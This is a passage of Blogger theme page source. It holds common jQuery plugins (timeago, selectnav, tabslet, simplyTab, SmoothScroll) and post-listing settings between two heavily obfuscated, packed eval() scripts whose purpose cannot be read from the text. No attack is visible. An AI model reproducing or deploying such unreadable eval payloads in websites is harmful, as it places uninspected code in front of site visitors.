\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzCztAFoE2VPPibGU_9yIdN0GIBS454KYMmJRlxYV1CReT2l7XJRzmbqxuB2LpOo1FIQr-lGqn4Npnxa8xg0oRLUEDAKomC4hx2ze1JeS9l0fT2UzA4wryTl2KBTyxyA1lXSSldSIdPuQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\k\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i